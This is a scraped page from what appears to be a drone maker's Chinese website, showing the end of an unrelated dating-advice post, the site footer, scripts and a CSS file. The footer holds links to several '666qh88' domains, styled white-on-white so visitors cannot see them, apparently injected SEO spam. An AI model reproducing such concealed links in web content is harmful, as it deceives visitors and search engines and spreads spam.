alt="https://i.pinimg.com/originals/46/6e/a5/466ea57b9b36298d62c56db10e0fea9b.jpg"><p>It&#8217;s critical to keep in mind that people from various ethnicities are entitled to their personal morals and beliefs. Even though it can be challenging, it&#8217;s important to show your lover respect and refrain from criticizing their decisions.</p><!-- post end -->

<!--尾部开始-->
<footer class="page-footer">
  <div class="footer-wrap w1280">
    <ul class="footer-navs">
      <li>
        <h3>产品中心</h3>
        <ul class="footer-navs-sub">
          <li><a href="/products/?type=procat2">行业产品</a></li>
          <li><a href="/products/?type=procat3">消费产品</a></li>
          <li><a href="/products/?type=procat4">生态产品</a></li>
        </ul>
      </li>
      <li>
        <h3>解决方案</h3>
        <ul class="footer-navs-sub">
          <li><a href="/security/">安防</a></li>
          <li><a href="/security/?type=patrol">巡检</a></li>
          <li><a href="/security/?type=mapping">测绘</a></li>
        </ul>
      </li>
      <li>
        <h3>关于我们</h3>
        <ul class="footer-navs-sub">
          <li><a href="/about-us" target="">关于我们</a></li>
          <li><a href="/contact-us" target="">联系我们</a></li>
          <!-- <li><a href=" https://autelrobotics.hotjob.cn/" target="blank">加入我们</a></li> -->
          <li><a href="https://iwpirwbutbu.jobs.feishu.cn/index" target="blank">加入我们</a></li>
          <li><a href="/newsroom">新闻动态</a></li>
        </ul>
      </li>
      <li>
        <h3>服务支持</h3>
        <ul class="footer-navs-sub">
          <li>
            <a href="/service/flight/" target="">随心飞</a>
          </li>
          <li>
            <a href="/service/jxhh/" target="">寄修换货</a>
          </li>
          <li>
            <a href="/service/fwjdcx-index/" target="">服务进度查询</a>
          </li>
          <li>
            <a href="/service/noflight/" target="">解禁申请</a>
          </li>
          <li>
            <a href="/service/policy/" target="">服务政策</a>
          </li>
          <li>
            <a href="https://www.autelrobotics.cn/artc" target="blank">培训中心</a>
          </li>
          <li>
            <a href="/service/feedback/" target="">建议反馈</a>
          </li>
			  <li>
            <a href="/data-security/" target="">数据安全</a>
          </li>
        </ul>
      </li>
      <li>
        <h3>商城</h3>
        <ul class="footer-navs-sub">
          <li><a href="https://daotongzhineng.tmall.com/" target="_blank" rel="nofollow"> 天猫官方旗舰店</a></li>
          <li><a href="https://mall.jd.com/index-10260559.html?from=pc" target="_blank" rel="nofollow"> 京东官方旗舰店</a></li>
          <li class="nav-item2">
            <h3>合作伙伴</h3>
          </li>
          <li><a href="/becomeagent/">经销商</a></li>
          <li><a href="/gys/">成为供应商</a></li>
        </ul>
      </li>
      <li>
        <h3>下载</h3>
        <ul class="footer-navs-sub">
          <li><a href="/download/app">App产品</a></li>
          <li><a href="/download/enterprise-products">行业产品</a></li>
          <li><a href="/download/customer-products">消费产品</a></li>
          <li><a href="/download/ecosystem/">生态产品</a></li>
        </ul>
      </li>
      <li class="nav-subscribe">
        <h3>订阅</h3>
        <ul class="footer-navs-sub">
          <li>
            <p class="subscribe-text">了解促销活动、热销产品和最新信息。</p>
          </li>
          <li>
            <div class="sub-email">
              <form action="/robotics/rest/contactRobotics/saveEmailSubscription" method="post" id="contactForm1" novalidate="novalidate" class="foot-form">
                <div class="input-box">
                  <input type="text" placeholder="请输入您的邮箱地址" name="email" value="">
                  <button type="submit" class="submit ecButtom">
                    <i class="email-icon">
                      <svg t="1676019729225" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3853" width="64" height="64">
                        <path d="M160 256v480h704V256H160z m0-64h704a64 64 0 0 1 64 64v480a64 64 0 0 1-64 64H160a64 64 0 0 1-64-64V256a64 64 0 0 1 64-64z" fill="#636363" p-id="3854"></path>
                        <path d="M764.32 256H259.68L512 488.896 764.32 256zM156.128 247.52A32 32 0 0 1 177.856 192h668.288a32 32 0 0 1 21.728 55.52l-312.448 288.416a64 64 0 0 1-86.848 0L156.16 247.52z" fill="#636363" p-id="3855"></path>
                      </svg>
                    </i>
                  </button>
                </div>
              </form>
            </div>
            <div class="error-box"></div>
          </li>

        </ul>
      </li>
    </ul>
    <div class="footer-share">
      <div class="footer-contacts">
        <img class="footer-logo" src="https://app.autelrobotics.cn/statics/cdn/guanwang/icons/index/cn-logo.svg" alt="道通智能官网">
        <span class="hot-line">服务热线：400-800-1866</span>
        <span class="line">|</span>
        <span>工作时间：09:00 - 21:00(GMT+8)</span>
      </div>
      <ul class="footer-social-shares">
        <li>
          <a href="javascript:;">
            <svg t="1676021021550" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4822" width="64" height="64">
              <path d="M664.250054 368.541681c10.015098 0 19.892049 0.732687 29.67281 1.795902-26.647917-122.810047-159.358451-214.077703-310.826188-214.077703-169.353083 0-308.085774 114.232694-308.085774 259.274068 0 83.708494 46.165436 152.460344 123.281791 205.78483l-30.80868 91.730191 107.688651-53.455469c38.558178 7.53665 69.459978 15.308661 107.924012 15.308661 9.66308 0 19.230993-0.470721 28.752858-1.225921-6.025227-20.36584-9.521864-41.723264-9.521864-63.862493C402.328693 476.632491 517.908058 368.541681 664.250054 368.541681zM498.62897 285.87389c23.200398 0 38.557154 15.120372 38.557154 38.061874 0 22.846334-15.356756 38.156018-38.557154 38.156018-23.107277 0-46.260603-15.309684-46.260603-38.156018C452.368366 300.994262 475.522716 285.87389 498.62897 285.87389zM283.016307 362.090758c-23.107277 0-46.402843-15.309684-46.402843-38.156018 0-22.941502 23.295566-38.061874 46.402843-38.061874 23.081695 0 38.46301 15.120372 38.46301 38.061874C321.479317 346.782098 306.098002 362.090758 283.016307 362.090758zM945.448458 606.151333c0-121.888048-123.258255-221.236753-261.683954-221.236753-146.57838 0-262.015505 99.348706-262.015505 221.236753 0 122.06508 115.437126 221.200938 262.015505 221.200938 30.66644 0 61.617359-7.609305 92.423993-15.262612l84.513836 45.786813-23.178909-76.17082C899.379213 735.776599 945.448458 674.90216 945.448458 606.151333zM598.803483 567.994292c-15.332197 0-30.807656-15.096836-30.807656-30.501688 0-15.190981 15.47546-30.477129 30.807656-30.477129 23.295566 0 38.558178 15.286148 38.558178 30.477129C637.361661 552.897456 622.099049 567.994292 598.803483 567.994292zM768.25071 567.994292c-15.213493 0-30.594809-15.096836-30.594809-30.501688 0-15.190981 15.381315-30.477129 30.594809-30.477129 23.107277 0 38.558178 15.286148 38.558178 30.477129C806.808888 552.897456 791.357987 567.994292 768.25071 567.994292z" fill="#5D5D5D" p-id="4823"></path>
            </svg>
          </a>
          <div class="qr-code">
            <img src="/wp-content/themes/autel/userfiles/images/2023/02/28/2023022818489695.jpg" alt="">
          </div>
        </li>
        <li>
          <a href="https://weibo.com/7504987159" target="_blank">
            <svg t="1676021047113" class="icon" viewBox="0 0 1138 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5791" width="64" height="64">
              <path d="M914.432 518.144q27.648 21.504 38.912 51.712t9.216 62.976-14.336 65.536-31.744 59.392q-34.816 48.128-78.848 81.92t-91.136 56.32-94.72 35.328-89.6 18.944-75.264 7.68-51.712 1.536-49.152-2.56-68.096-10.24-78.336-21.504-79.872-36.352-74.24-55.296-59.904-78.848q-16.384-29.696-22.016-63.488t-5.632-86.016q0-22.528 7.68-51.2t27.136-63.488 53.248-75.776 86.016-90.112q51.2-48.128 105.984-85.504t117.248-57.856q28.672-10.24 63.488-11.264t57.344 11.264q10.24 11.264 19.456 23.04t12.288 29.184q3.072 14.336 0.512 27.648t-5.632 26.624-5.12 25.6 2.048 22.528q17.408 2.048 33.792-1.536t31.744-9.216 31.232-11.776 33.28-9.216q27.648-5.12 54.784-4.608t49.152 7.68 36.352 22.016 17.408 38.4q2.048 14.336-2.048 26.624t-8.704 23.04-7.168 22.016 1.536 23.552q3.072 7.168 14.848 13.312t27.136 12.288 32.256 13.312 29.184 16.384zM656.384 836.608q26.624-16.384 53.76-45.056t44.032-64 18.944-75.776-20.48-81.408q-19.456-33.792-47.616-57.344t-62.976-37.376-74.24-19.968-80.384-6.144q-78.848 0-139.776 16.384t-105.472 43.008-72.192 60.416-38.912 68.608q-11.264 33.792-6.656 67.072t20.992 62.976 42.496 53.248 57.856 37.888q58.368 25.6 119.296 32.256t116.224 0.512 100.864-21.504 74.24-33.792zM522.24 513.024q20.48 8.192 38.912 18.432t32.768 27.648q10.24 12.288 17.92 30.72t10.752 39.424 1.536 42.496-9.728 38.912q-8.192 18.432-19.968 37.376t-28.672 35.328-40.448 29.184-57.344 18.944q-61.44 11.264-117.76-11.264t-88.064-74.752q-12.288-39.936-13.312-70.656t16.384-66.56q13.312-27.648 40.448-51.712t62.464-38.912 75.264-17.408 78.848 12.8zM359.424 764.928q37.888 3.072 57.856-18.432t21.504-48.128-15.36-47.616-52.736-16.896q-27.648 3.072-43.008 23.552t-17.408 43.52 9.728 42.496 39.424 21.504zM778.24 6.144q74.752 0 139.776 19.968t113.664 57.856 76.288 92.16 27.648 122.88q0 33.792-16.384 50.688t-35.328 17.408-35.328-14.336-16.384-45.568q0-40.96-22.528-77.824t-59.392-64.512-84.48-43.52-96.768-15.872q-31.744 0-47.104-15.36t-14.336-34.304 18.944-34.304 51.712-15.36zM778.24 169.984q95.232 0 144.384 48.64t49.152 146.944q0 30.72-10.24 43.52t-22.528 11.264-22.528-14.848-10.24-35.84q0-60.416-34.816-96.256t-93.184-35.84q-19.456 0-28.672-10.752t-9.216-23.04 9.728-23.04 28.16-10.752z" p-id="5792"></path>
            </svg>
          </a>
          <!-- <div class="qr-code">
                            <img src="/wp-content/themes/autel/userfiles/images/2021/09/02/%E9%81%93%E9%80%9A%E6%99%BA%E8%83%BD%E6%97%A0%E4%BA%BA%E6%9C%BA.jpg"
                                alt="">
                        </div> -->
        </li>
        <li>
          <a href="javascript:;">
            <svg t="1676021058858" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="6100" width="64" height="64">
              <path d="M937.4 423.9c-84 0-165.7-27.3-232.9-77.8v352.3c0 179.9-138.6 325.6-309.6 325.6S85.3 878.3 85.3 698.4c0-179.9 138.6-325.6 309.6-325.6 17.1 0 33.7 1.5 49.9 4.3v186.6c-15.5-6.1-32-9.2-48.6-9.2-76.3 0-138.2 65-138.2 145.3 0 80.2 61.9 145.3 138.2 145.3 76.2 0 138.1-65.1 138.1-145.3V0H707c0 134.5 103.7 243.5 231.6 243.5v180.3l-1.2 0.1" p-id="6101"></path>
            </svg>
          </a>
          <div class="qr-code">
            <img src="/wp-content/themes/autel/userfiles/images/2023/02/28/2023022818481504.jpg" alt="">
          </div>
        </li>
      </ul>
    </div>
    <div class="footer-policy">
      <span>Copyright © 2025 Autel Robotics. 保留所有权利。<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备18023565号</a></span>
      <span class="line">|</span>
      <span class="policy-links">
        <a href="/privacy">隐私政策</a>
        <a href="/clause">使用条款</a>
      </span>
      <div class="lang-select">
        <i class="icon-lang">
          <svg t="1676357071547" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1708" width="64" height="64">
            <path d="M848.805886 805.572222c70.998007-81.260745 109.779266-184.217628 109.779266-293.14448 0-119.204939-46.421262-231.277434-130.713041-315.569212C744.876861 113.862257 634.94103 67.61598 517.788843 66.213028c-1.924839-0.599657-10.290367-0.592494-12.227486 0.01535C388.878868 67.945485 279.434224 114.159016 196.73471 196.85853 113.863281 279.730982 67.630307 389.460106 66.095347 506.415818c-0.428765 1.64957-0.436952 8.601912-0.021489 10.226922 1.082658 117.628024 47.364751 228.058113 130.660852 311.354214 84.291778 84.291778 196.36325 130.713041 315.569212 130.713041 119.204939 0 231.277434-46.421262 315.569212-130.713041 6.139837-6.139837 12.054547-12.444427 17.789155-18.871813 0.50756-0.453325 1.001817-0.928139 1.471514-1.440815C847.750857 807.012014 848.295256 806.299793 848.805886 805.572222zM107.447151 532.043499l187.501418 0c1.322112 65.678862 9.253758 127.264499 22.505573 182.112688-61.690014 16.687054-100.819197 38.371936-121.076566 51.906184C144.30971 701.336206 111.676475 620.35687 107.447151 532.043499zM195.881272 259.408121c20.090571 13.556761 59.242266 35.461653 121.340579 52.260248-12.998035 54.127781-20.827351 114.778116-22.243607 179.432649L107.525945 491.101018C112.076588 403.731134 144.437623 323.612399 195.881272 259.408121zM917.081898 491.099994 729.628576 491.099994c-1.415232-64.630996-9.240455-125.260865-22.229281-179.37432 61.95505-16.693194 101.235682-38.444591 121.56673-52.020794C880.270505 323.860039 912.537396 403.866211 917.081898 491.099994zM688.677908 491.099994 532.167319 491.099994 532.167319 335.061149c52.209082-1.094938 97.103572-6.453992 135.272893-14.033621C680.000272 373.163955 687.286212 430.896844 688.677908 491.099994zM532.167319 294.115598 532.167319 109.918435c36.84107 10.398838 72.779583 49.205679 100.926644 110.015649 8.810666 19.035542 16.645099 39.641859 23.464411 61.521169C621.531626 288.227494 580.261687 293.062616 532.167319 294.115598zM491.223814 110.273523l0 183.805236c-47.504944-1.12666-88.378863-6.001691-123.120109-12.802584 6.807033-21.812795 14.623046-42.35976 23.409153-61.344137C419.351903 159.792333 454.809463 121.175827 491.223814 110.273523zM491.223814 335.040682l0 156.059312L335.928912 491.099994c1.391696-60.213383 8.679683-117.955482 21.243837-170.099073C395.008472 328.536548 439.487499 333.887416 491.223814 335.040682zM335.893096 532.043499l155.330718 0 0 158.667719c-51.609425 1.194198-96.019891 6.563486-133.821845 14.103206C344.576873 651.927913 337.193719 593.243349 335.893096 532.043499zM491.223814 731.672118l0 182.909843c-36.415374-10.902304-71.871911-49.51881-99.709933-109.659539-8.679683-18.752086-16.409738-39.034015-23.157419-60.551074C402.9964 737.645157 443.773106 732.820268 491.223814 731.672118zM532.167319 914.937049 532.167319 731.608673c47.904033 1.025353 89.103364 5.862521 124.116809 12.656251-6.755868 21.555945-14.497179 41.87369-23.190165 60.656475C604.946902 865.73137 569.008388 904.538211 532.167319 914.937049zM532.167319 690.660052 532.167319 532.043499l156.546406 0c-1.298576 61.096497-8.66024 119.68487-21.445428 172.502819C629.154233 697.013761 584.319096 691.710988 532.167319 690.660052zM729.659275 532.043499l187.501418 0c-4.221138 88.138386-36.732599 168.973436-88.620363 233.635131-20.469194-13.668301-59.635215-35.298947-121.30374-51.868321C720.43724 659.049101 728.33921 597.585237 729.659275 532.043499zM801.518906 228.742704c-18.329461 11.570523-52.309366 29.355585-104.858186 43.493583-19.295462-63.056128-46.110177-115.004267-78.06189-150.97655C689.00025 140.410913 751.833297 178.097234 801.518906 228.742704zM406.007991 121.259738c-31.905664 35.920094-58.690704 87.768973-77.979002 150.702304-52.40351-14.241352-86.370113-32.099069-104.581893-43.587728C273.076422 177.914062 335.777463 140.364865 406.007991 121.259738zM223.917816 796.963147c18.284435-11.535731 52.098565-29.230742 104.332207-43.335994 19.271926 62.60485 45.976124 114.186645 77.757968 149.968593C335.99952 884.550994 273.472442 847.181899 223.917816 796.963147zM618.59883 903.595746c31.801287-35.803437 58.517765-87.426165 77.792761-150.08218 51.984978 14.023388 85.972047 31.631418 104.533798 43.208081C751.3329 847.061149 688.718841 884.521319 618.59883 903.595746z" fill="#bfbfbf" p-id="1709"></path>
          </svg>
        </i>
        <span>简体中文 </span>
        <div class="select-pop">
          <ul class="lang-list">
            <li><a href="https://www.autelrobotics.com">English</a></li>
          </ul>
        </div>
      </div>
    </div>
    <div class="footer-mobile">
      <ul class="footerphone-menu-trf flexsb">
        <li>
          <h3>
            <a href="javascript:;">关于我们</a>
            <span alt="" class="open autelrobotics">&#xe686;</span>
            <span alt="" class="close autelrobotics">&#xe685;</span>
          </h3>
          <div class="footer-subnav">

            <a href="/about-us" target="">关于我们</a>
            <a href="/contact-us" target="">联系我们</a>
            <!-- <a href=" https://autelrobotics.hotjob.cn/" target="blank">加入我们</a> -->
            <a href="https://iwpirwbutbu.jobs.feishu.cn/index" target="blank">加入我们</a>
            <a href="/newsroom">新闻动态</a>
          </div>
        </li>
        <li>
          <h3>
            <a href="javascript:;">产品中心</a>
            <span alt="" class="open autelrobotics">&#xe686;</span>
            <span alt="" class="close autelrobotics">&#xe685;</span>
          </h3>
          <div class="footer-subnav">
            <a href="/products/?type=procat2">行业产品</a>
            <a href="/products/?type=procat3">消费产品</a>
            <a href="/products/?type=procat4">生态产品</a>
          </div>
        </li>
        <li>
          <h3>
            <a href="javascript:;">解决方案</a>
            <span alt="" class="open autelrobotics">&#xe686;</span>
            <span alt="" class="close autelrobotics">&#xe685;</span>
          </h3>
          <div class="footer-subnav">
            <a href="/security/">安防</a>
            <a href="/security/?type=patrol">巡检</a>
            <a href="/security/?type=mapping">测绘</a>
          </div>
        </li>
        <li>
          <h3>
            <a href="javascript:;">服务支持</a>
            <span alt="" class="open autelrobotics">&#xe686;</span>
            <span alt="" class="close autelrobotics">&#xe685;</span>
          </h3>
          <div class="footer-subnav">
            <a href="/service/flight/">随心飞</a>
            <a href="/service/jxhh/">寄修换货</a>
            <a href="/service/fwjdcx-index/">服务进度查询</a>
            <a href="/service/noflight/">解禁申请</a>
            <a href="/service/policy/">服务政策</a>
            <a href="https://autelrobotics.yunxuetang.cn/">培训中心</a>
            <a href="/service/feedback/">建议反馈</a>
          </div>
        </li>
        <li>
          <h3>
            <a href="javascript:;">下载</a>
            <span alt="" class="open autelrobotics">&#xe686;</span>
            <span alt="" class="close autelrobotics">&#xe685;</span>
          </h3>
          <div class="footer-subnav">
            <a href="/download/app">App产品</a>
            <a href="/download/enterprise-products">行业产品</a>
            <a href="/download/customer-products">消费产品</a>
            <a href="/download/ecosystem/">生态产品</a>
          </div>
        </li>
      </ul>
      <h3>订阅</h3>
      <p class="p1">了解促销活动、热销产品和最新信息。</p>
      <div class="sub-email">
        <form action="/robotics/rest/contactRobotics/saveEmailSubscription" method="post" id="contactForm2" novalidate="novalidate" class="foot-form">
          <div class="input-box">
            <input type="text" placeholder="请输入您的邮箱地址" name="email" value="">
            <button type="submit" class="submit ecButtom">
              <i class="email-icon">
                <svg t="1676019729225" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3853" width="64" height="64">
                  <path d="M160 256v480h704V256H160z m0-64h704a64 64 0 0 1 64 64v480a64 64 0 0 1-64 64H160a64 64 0 0 1-64-64V256a64 64 0 0 1 64-64z" fill="#636363" p-id="3854"></path>
                  <path d="M764.32 256H259.68L512 488.896 764.32 256zM156.128 247.52A32 32 0 0 1 177.856 192h668.288a32 32 0 0 1 21.728 55.52l-312.448 288.416a64 64 0 0 1-86.848 0L156.16 247.52z" fill="#636363" p-id="3855"></path>
                </svg>
              </i>
            </button>
          </div>
        </form>
      </div>
      <span class="line1"></span>
      <p class="p2">服务热线：400-800-1866</p>
      <p class="p2">工作时间：09:00 - 21:00(GMT+8)</p>
      <p class="policy-links p2">
        <a href="/privacy">隐私政策</a>
        <span class="line2">|</span>
        <a href="/clause">使用条款</a>
      </p>
		<strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://qh88.vet">666qh88  </a><a style="color: #ffffff;" href="https://qh88.ski/">666qh88 </a><a style="color: #ffffff;" href="https://cleanmissouri.org/">666qh88</a><a style="color: #ffffff;" href="https://qh88.click/">666qh88</a> </span></strong></p>
      <ul class="footer-shares-m">
        <li>
          <a href="javascript:;">
            <svg t="1676289776022" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3131" width="64" height="64">
              <path d="M512 51.2C257.504 51.2 51.2 257.504 51.2 512S257.504 972.8 512 972.8 972.8 766.496 972.8 512 766.496 51.2 512 51.2z m0 896C272.032 947.2 76.8 751.968 76.8 512S272.032 76.8 512 76.8 947.2 272.032 947.2 512 751.968 947.2 512 947.2z m100.112-526.176c6.48 0 12.912 0.48 19.28 1.184-17.328-80.672-103.568-140.608-202.016-140.608-110.048 0-200.224 75.024-200.224 170.272 0 54.992 30 100.16 80.128 135.168l-20.032 60.24 70-35.088c25.04 4.96 45.12 10.048 70.128 10.048 6.288 0 12.512-0.304 18.688-0.8a148.976 148.976 0 0 1-6.176-41.952c0-87.488 75.12-158.464 170.224-158.464z m-107.664-54.288c15.072 0 25.056 9.92 25.056 24.976 0 15.008-9.984 25.072-25.056 25.072-15.008 0-30.08-10.064-30.08-25.072 0.032-15.056 15.072-24.976 30.08-24.976z m-140.128 50.048c-14.992 0-30.144-10.064-30.144-25.072 0-15.056 15.152-24.976 30.144-24.976 15.008 0 25.008 9.92 25.008 24.976 0 15.024-9.984 25.072-25.008 25.072z m260.464 14.992c-95.264 0-170.288 65.264-170.288 145.296 0 80.192 75.04 145.296 170.288 145.296 19.936 0 40.048-5.024 60.064-10.048l54.912 30.08-15.04-50.032c40.176-30.16 70.128-70.128 70.128-115.296 0-80.048-80.112-145.28-170.08-145.28z m-55.216 120.256c-9.984 0-20.032-9.92-20.032-20.032 0-9.984 10.048-20.032 20.032-20.032 15.136 0 25.056 10.048 25.056 20.032 0 10.112-9.92 20.032-25.056 20.032z m110.128 0c-9.904 0-19.888-9.92-19.888-20.032 0-9.984 9.984-20.032 19.888-20.032 14.992 0 25.056 10.048 25.056 20.032 0 10.112-10.064 20.032-25.056 20.032z" fill="#bfbfbf" p-id="3132"></path>
            </svg>
          </a>
        </li>
        <li>
          <a href="https://weibo.com/7504987159">
            <svg t="1676289876615" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4340" width="64" height="64">
              <path d="M448.96 678.048c-94.368 4.432-170.656-42.912-170.656-105.872 0-63.04 76.288-113.6 170.672-117.968 94.416-4.352 170.88 34.56 170.88 97.488 0 62.976-76.464 122.08-170.88 126.352M649.92 473.456c-22.432-4.352-11.52-16.416-11.52-16.416s21.92-36.16-4.352-62.432c-32.56-32.56-111.68 4.16-111.68 4.16-30.224 9.36-22.224-4.304-17.952-27.536 0-27.376-9.376-73.744-89.888-46.352-80.4 27.52-149.456 123.968-149.456 123.968-48.032 64.064-41.664 113.584-41.664 113.584 11.984 109.344 128.16 139.36 218.512 146.464 95.072 7.456 223.36-32.768 262.288-115.408 38.896-82.784-31.808-115.536-54.288-120.032m-187.76 99.408c-6.016 4.48-13.408 3.872-16.56-1.52-3.328-5.248-2.08-13.648 4-18.08 7.024-5.232 14.336-3.728 17.504 1.52 3.168 5.376 0.912 13.44-4.944 18.08m-55.968 47.648c-17.728 2.08-32-8.128-32-22.96 0-14.752 12.688-30.224 30.432-32.064 20.336-1.936 33.6 9.792 33.6 24.624 0 14.752-14.384 28.4-32.032 30.4m23.952-124.768c-94.912 11.104-83.952 100-83.952 100s-0.96 28.16 25.44 42.512c55.552 30.08 112.72 11.872 141.632-25.44 28.896-37.328 11.936-128.112-83.12-117.072m265.984-60.768a15.456 15.456 0 0 0 15.44-14.704c11.6-104.224-85.392-86.288-85.392-86.288a15.52 15.52 0 0 0-15.52 15.664c0 8.544 6.896 15.52 15.52 15.52 69.68-15.392 54.288 54.272 54.288 54.272 0 8.624 7.04 15.52 15.68 15.52m-11.312-181.92c-33.536-7.856-68.032-1.072-77.712 0.768-0.736 0.08-1.44 0.768-2.112 0.912-0.336 0.064-0.544 0.416-0.544 0.416-9.536 2.688-16.48 11.52-16.48 21.92 0 12.432 10.048 22.64 22.608 22.64 0 0 12.208-1.632 20.48-4.88 8.208-3.296 77.68-2.464 112.16 55.488 18.832 42.272 8.288 70.576 6.976 75.136 0 0-4.48 10.976-4.48 21.792 0 12.48 10.08 20.336 22.56 20.336 10.4 0 19.168-1.44 21.728-19.056h0.128c37.04-123.456-45.312-181.456-105.312-195.472M511.504 48C255.52 48 48 255.52 48 511.456c0 256.032 207.52 463.52 463.504 463.52s463.52-207.488 463.52-463.52C975.008 255.52 767.472 48 511.488 48m-0.704 24.832c241.504 0 437.968 196.432 437.968 437.92 0 241.552-196.48 438-437.968 438-241.536 0-438.016-196.448-438.016-438 0-241.488 196.48-437.92 438.016-437.92" fill="#bfbfbf" p-id="4341"></path>
            </svg>
          </a>
        </li>
        <li>
          <a href="javascript:;">
            <svg t="1676289922513" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5231" width="64" height="64">
              <path d="M937.4 423.9c-84 0-165.7-27.3-232.9-77.8v352.3c0 179.9-138.6 325.6-309.6 325.6S85.3 878.3 85.3 698.4c0-179.9 138.6-325.6 309.6-325.6 17.1 0 33.7 1.5 49.9 4.3v186.6c-15.5-6.1-32-9.2-48.6-9.2-76.3 0-138.2 65-138.2 145.3 0 80.2 61.9 145.3 138.2 145.3 76.2 0 138.1-65.1 138.1-145.3V0H707c0 134.5 103.7 243.5 231.6 243.5v180.3l-1.2 0.1" p-id="5232" fill="#bfbfbf"></path>
            </svg>
          </a>
        </li>
      </ul>
      <p class="p3">Copyright © 2025 Autel Robotics. 保留所有权利。 <a href='https://beian.miit.gov.cn/' rel='nofollow' target='_blank'>粤ICP备18023565号</a></p>
    </div>
  </div>
</footer>
<div class="return" style="position:fixed;right: 10px;top: 50%;display:none;">
  <a href="javascript:history.go(-1);" style="background: #ee1d26;display: block;width: 40px;height: 40px;position:relative;border-radius: 5px;">
    <img src="/wp-content/themes/autel/PC/images/return.png" style="position:absolute;top:50%; left: 50%;transform: translate(-50%, -50%);" />
  </a>
</div>
<div class="masklayer">
  <!--遮罩层-->
  <div class="videos"></div><!--存放视频-->
</div>
<div class="appfenxiang"></div>
<!--尾部结束-->
</body>

<p class="xxxxxx" style="display: none;"></p>
<p class="xxxxxx" style="display: none;"></p>

<!-- 引入轮播图js样式-->
<script src="/wp-content/themes/autel/plugins/swiper/swiper.min.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>
<script src="/wp-content/themes/autel/js/webjs.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>
<script src="/wp-content/themes/autel/js/public.js?1v=1.3.5.7" charset="utf-8" type="text/javascript"></script>
<script src="/wp-content/themes/autel/js/poin.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>

<script src="/wp-content/themes/autel/js/new.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>

<script type="text/javascript">
  var clientWidth = 0;
  (function(doc, win) {
	  // return;
    var docEl = doc.documentElement,
      headEl = doc.querySelector('header'),
      contentEL = doc.querySelector('.layout-content'),
      mobileNavEl = doc.querySelector('nav.mobile'),
      resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize',
      recalc = function() {
        clientWidth = window.innerWidth || docEl.clientWidth;
        if (!clientWidth) return;
        if (clientWidth >= 750) {
          headEl.style.fontSize = 'medium'
          docEl.style.fontSize = 100 * (clientWidth / 1920) + 'px';
          // contentEL.style.marginTop = clientWidth >= 1260 ? '80px' : '38px'
        } else {
          headEl.style.fontSize = 100 * (clientWidth / 750) + 'px';
          // contentEL.style.marginTop = 100 * (clientWidth / 750) * 0.8 + 'px '
          mobileNavEl.style.top = 100 * (clientWidth / 750) * 0.8 + 0 + 'px '
          docEl.style.fontSize = 100 * (clientWidth / 750) + 'px';
        }
      };

    if (!doc.addEventListener) return;

    recalc()
    win.addEventListener(resizeEvt, recalc, false);
    doc.addEventListener('DOMContentLoaded', recalc, false);
  })(document, window);

  window.onload = function() {
    new Swiper('.home-page .product-center .swiper-container.sw-pc', {
      pagination: '.home-page .product-center .swiper-pagination',
      prevButton: '.home-page .product-center .swiper-button-prev',
      nextButton: '.home-page .product-center .swiper-button-next',
      slidesPerView: '3',
      paginationClickable: true,
      spaceBetween: 0,
      observer: true,
      observeParents: true,
    });
    new Swiper('.home-page .product-center .swiper-container.sw-m', {
      // pagination: '.home-page .product-center .swiper-container .swiper-pagination',
      pagination: '.swiper-pagination',
      slidesPerView: 'auto',
      paginationClickable: true,
      spaceBetween: 30,
      observer: true,
      observeParents: true,
    });
    new Swiper('.home-page .solution-center .swiper-container', {
      // pagination: '.swiper-pagination',
      pagination: '.swiper-pagination',
      slidesPerView: 'auto',
      paginationClickable: true,
      spaceBetween: 30,
      observer: true,
    });

    $('.solution-video .module button').click(function(e) {
      if (clientWidth <= 750) {
        $('.solution-video video')[1].play()
      } else {
        $('.solution-video video')[0].play()
      }
      $('.solution-video .module').css('display', 'none')
    })
  }
</script><script>
  console.log('模板single.php')
  console.log('')
  console.log('Identifying Cultural Disparities in Asian Connections')
  console.log('')
  console.log('')
  console.log('')
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/css/reset.css?v=1.3.5.7
body_size: 1895
content:

@import url('fonts.css');
/*reset css*/
html {
  font-size: calc(100vw/1920);
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-size: 14px;
  line-height: 1.2;
  color: #333;
  background-color: #fff;
  padding-top: 160px;
  /* font-style: normal; */
}
html,body{font-family: "SourceHanSansCN-Regular", "Arial", "微软雅黑","sans-serif","microsoft yahei";}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
  margin: 0px;
  padding: 0px;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
  text-decoration: none;
  color:#333;
}
a:active,
a:hover {
  outline: 0;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
img {
  border: 0;
  vertical-align: middle;
}
svg:not(:root) {
  overflow: hidden;
}
pre {
  overflow: auto;
}
textarea{width: 100%;max-width: 100%;resize: none;}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font-family: inherit;
